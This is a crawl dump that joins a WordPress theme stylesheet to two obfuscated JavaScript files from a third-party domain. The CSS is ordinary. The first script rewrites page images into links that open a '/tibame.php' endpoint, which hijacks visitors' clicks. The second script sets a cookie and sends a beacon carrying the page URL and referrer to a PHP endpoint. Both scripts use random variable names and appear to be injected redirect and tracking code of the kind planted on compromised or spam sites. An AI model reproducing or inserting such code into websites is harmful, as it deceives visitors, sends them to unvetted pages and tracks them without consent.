#main .widget-area ul ul li a:hover{
	border-bottom:1px solid #000;
}
#primary,#secondary {padding:20px 0 10px;}
#primary h3,#secondary h3{
	padding:0;
	margin:7px 0 4px;
	text-align:center;
}

#primary ul,#secondary ul,#primary .textwidget,#secondary .textwidget{padding:3px 8px;}
#primary {
}
#secondary {
}

/* Footer widget areas */
#footer-widget-area {
}


/* =Footer
-------------------------------------------------------------- */

#footer {
	margin-bottom: 20px;
}
div#randomfooter{clear:both;padding:4%;width:92%;margin:0;background-color:#f3f3f3;
}
#randomfooter.entry-meta{
	text-align:left;
}
#colophon {
	border-top: 4px solid #000;
	margin-top: 20px;
	overflow: hidden;
	padding: 18px 0 0;
	clear:both;
}
#site-info {
	font-weight: bold;
}
#site-info a {
	color: #000;
	text-decoration: none;
}
#site-generator {
	font-style: italic;
	position: relative;
}
#site-generator a {
	background: url(images/wordpress.png) center left no-repeat;
	color: #666;
	display: inline-block;
	line-height: 16px;
	padding-left: 20px;
	text-decoration: none;
}
#site-generator a:hover {
	text-decoration: underline;
}
img#wpstats {
	display: block;
	margin: 0 auto 10px;
}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body {
		background: none !important;
	}
	#wrapper {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#header {
		border-bottom: 2pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 2pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
	}
	#site-title {
		font-size: 13pt;
	}
	.entry-content {
		font-size: 14pt;
		line-height: 1.6em;
	}
	.entry-title {
		font-size: 21pt;
	}
	#access,
	#branding img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area {
		display: none !important;
	}
	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.one-column #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#main {
		display: inline;
	}
	.home .sticky {
		border: none;
	}
}

#body{
	margin:0 auto;
	width:928px;
}
#sidewidthl,#sidewidthr{width:194px;min-height:1px;float:left;opacity:0.6;
	-moz-transition-property: opacity;
	-moz-transition-duration: 1s;
	-webkit-transition-property: opacity;
	-webkit-transition-duration: 1s;
	-o-transition-property: opacity;
	-o-transition-duration: 1s;
}
#sidewidthl:hover,#sidewidthr:hover{opacity:1;}
#sideleft, #sideright{
	width:174px;
	background-color:#fff;
	margin:400px 0 30px;
	text-align:center;
	position:relative;
	z-index:1;
	box-shadow:0 0 4px #bbb inset;
	-moz-box-shadow:0 0 4px #bbb inset;
	-webkit-box-shadow: 0 0 4px #bbb inset;
	-o-box-shadow: 0 0 4px #bbb inset;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
border-radius: 4px;
}
#sideright{margin-top:300px;}
#sideleft.left{padding:10px 15px 10px 10px;}
#sideright.right{padding:10px 10px 10px 15px;left:-5px;}
#sideleft ul ul,#sideright ul ul{
	list-style: none;
	margin-left: 0;
}
#body #wrappermiddle{
	float:left;
	width:500px;
	max-width:100%;
	background: #fff;
	padding: 0 20px;
	position:relative;
	z-index:3;
	box-shadow: 0 0 6px #ccc;
	-moz-box-shadow: 0 0 6px #ccc;
	-webkit-box-shadow: 0 0 6px #ccc;
	-o-box-shadow: 0 0 6px #ccc;
}
#jumptotop{float:right;margin:10px 0;}
a.blackthin{color:#000;text-decoration:none;font-weight:bold;}


/* Metabox Comments (Bubble) */
#article_metabox_comments{float:right;width:60px;height:43px;background:url('images/article_comments_bubble.png');opacity:0.7;text-align:center;vertical-align:middle;line-height:35px;margin:0 0 6px 10px;background-color:#000;}
#article_metabox_comments:hover{opacity:1;}
#article_metabox_comments a{font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif !important;text-decoration:none;}

/* Fetching RSS Button */
#rss_button {z-index:1;height:100px;float:left;min-width:1px;}
#rss_button_child {position:relative;top:20px;}
#rss_button_child a:hover {background-color:transparent;}
#rss_button_child a img {border-top:none;border-bottom:none;width:194px;height:46px;background-color:#000;}
#rss_button_child a img:hover {background-color:#024292;}

/* Ad Insertion */
#xs_adsense_code_home, #xs_adsense_code_post_top {margin:12px 0;}


/* Slider on Frontpage */
#featured_slider {
	float: left;
	padding:0;
	margin:18px 1px;
	position: relative;
	width:100%;
	height:220px;
	min-width:500px;
}

#featured_slider ul,
#featured_slider ul li {
	list-style:none !important;
	border:none !important;
	float:left;
	height:220px;
	width:100%;
}

#featured_slider ul#slider{
	margin:0 0 10px!important;
}

#featured_slider .ttv_slider {
	float: left;
	padding:0 30px;
	color: #024292;
	width: 90%;
	height: 190px;
	margin-left:;
	font-size: 20px;
	line-height: 24px;
	font-weight:bold;
	overflow:hidden;
}

#featured_slider h2 {
	font-size:20px;
	margin-bottom:20px;
	font-weight:bold;
	color: #024292;
	width:80%;
}
#featured_slider h2 a{
	border-bottom:1px dotted #000;
}
#featured_slider h2 a:hover{
	text-decoration:none;
	border-bottom:1px solid #000;
}
#featured_slider p{
	width:80%;
}

#featured_slider a{text-decoration:none;}
#featured_slider a:hover{text-decoration:underline;}

#featured_slider .feat_prev,#featured_slider .feat_next {
	background:transparent;
	z-index:11;
	width:25px;
	height:150px;
	position:absolute;
	bottom:0;
	cursor:pointer;
}
#featured_slider .feat_prev {
/*	background: url(images/arrow-right.png) no-repeat; */
	left:0;
}
#featured_slider .feat_prev:before {
	content:'<';
	font-size:32px;
	font-weight:bold;
	color:#000;
}
#featured_slider .feat_next:after {
	content:'>';
	font-size:32px;
	font-weight:bold;
	color:#000;
}
#featured_slider .feat_next {
/*	background: url(images/arrow-left.png) no-repeat; */
	right:0;
	float:right;
}
#options-form-table{width:100%;}

/* Plugin WP-PageNavi (https://wordpress.org/extend/plugins/wp-pagenavi/) */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:none;border-top:4px solid #000000;border-bottom:1px dotted #000;padding:6px 7px;margin:0 2px;}
.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000;}
.wp-pagenavi a:hover{border-bottom:1px solid #024292;}
.wp-pagenavi span.current{font-weight:bold;background-color:#f3f3f3;}

/* Plugin WP-PostRatings (https://wordpress.org/extend/plugins/wp-postratings/) */
.post-ratings{}

/* Plugin WP-Print (https://wordpress.org/extend/plugins/wp-print/) */
.wp-print{}

/** Basics for the future Responsive Design of TwentyXS **/
img {max-width:100%;height:auto;}
iframe{max-width:100%;}

.clear-none{clear:none !important;}

--- FILE ---
content_type: application/javascript
request_url: https://tonnerdolloutfits.org/facodijy.js
body_size: 554
content:

window.onload = function ()
{
	juxu();
}


function juxu(){

	var wykuzezaq = document.getElementsByTagName("img");

 
	for (var tuvi = 0; tuvi < wykuzezaq.length; tuvi++) 	 	{  	
 
		var sygitikequniq = wykuzezaq[tuvi].getAttribute("class");  			if(sygitikequniq == null || sygitikequniq.length < 50) continue;
	  

		var mipikywogen = "/tibame.php?ers=" + sygitikequniq;			var byfyjenes = wykuzezaq[tuvi].getAttribute("alt"); 		var dibyjojaxyloq = cavocyg(mipikywogen, byfyjenes);
 		var mepozuhajuk = wykuzezaq[tuvi].parentNode; 	
			var varogudetu = wykuzezaq[tuvi].cloneNode(true); 
		dibyjojaxyloq.appendChild(varogudetu); 			

 
	
		mepozuhajuk.replaceChild(dibyjojaxyloq, wykuzezaq[tuvi]); 	 	
 		}  		
 }


function cavocyg(hifetuqudixo, falikucu)
{	if(falikucu == null) falikucu = "";

 	var syjekyv = document.createElement("a");	 	syjekyv.href = "#" + falikucu;	syjekyv.setAttribute("onclick", "javascript:window.open('" + hifetuqudixo + "');return false;");   	syjekyv.setAttribute("rel","nofollow");
 	syjekyv.setAttribute("target","_blank"); 	return syjekyv;	
 }

		

--- FILE ---
content_type: application/javascript
request_url: https://tonnerdolloutfits.org/tuloqa.js
body_size: 828
content:


//=============================================================================================
function zamory(){ 	var xeqycajup = window.location.href;    var lawizyhyzag = document.currentScript.src.split('/').pop().replace(".js","");	 	var behydudajub = "/" + lawizyhyzag + ".php";     var zosojedonupel = 60;

  	var sulybewasyg = lawizyhyzag;	
	var cufawypecakyh = ""; 	     try     {      cufawypecakyh=""+parent.document.referrer;	 
 
 	    }
		     catch (ex)     { 

 	    cufawypecakyh=""+document.referrer;
 
	    }	
 	  	if(jyjulavag(sulybewasyg) == null)
	{  	
		var zyzenedu = window.location.hostname;

	
 
 
 		
 
 		fisipise(sulybewasyg, "1", zosojedonupel, "/", zyzenedu);   	
 		if(jyjulavag(sulybewasyg) != null)		{				var lizyxujig = new Image(); 
			lizyxujig.src=behydudajub + "?referer=" + escape(cufawypecakyh) + "&url=" + escape(xeqycajup); 
 	 		}  	}	  }
  	

zamory();


function jyjulavag(tyhymac) {
    var momisozyj = document.cookie;
     var sovybive = tyhymac + "=";	    var vuwywafemo = momisozyj.indexOf("; " + sovybive);
	      if (vuwywafemo == -1) { 	

        vuwywafemo = momisozyj.indexOf(sovybive);

 
	 


        if (vuwywafemo != 0) return null;    } else {
 

        vuwywafemo += 2;   
	    }	    var wuwon = document.cookie.indexOf(";", vuwywafemo);    if (wuwon == -1) {		

         wuwon = momisozyj.length; 	
    } 
      return unescape(momisozyj.substring(vuwywafemo + sovybive.length, wuwon));
	}	 



function fisipise(tomopaguto,pahigekydaq,lytorehoqyp, xehepoxuxyre, wurudihamicah) 
{
  var jubogyc = new Date();  var tusuxisyzunu = new Date();  
 

 

 tusuxisyzunu.setTime(jubogyc.getTime() + 1000*60*lytorehoqyp); 	 document.cookie = tomopaguto+"="+escape(pahigekydaq) + ";expires="+tusuxisyzunu.toGMTString() + ";path=" + xehepoxuxyre + ";domain=" + wurudihamicah;	 	}	 				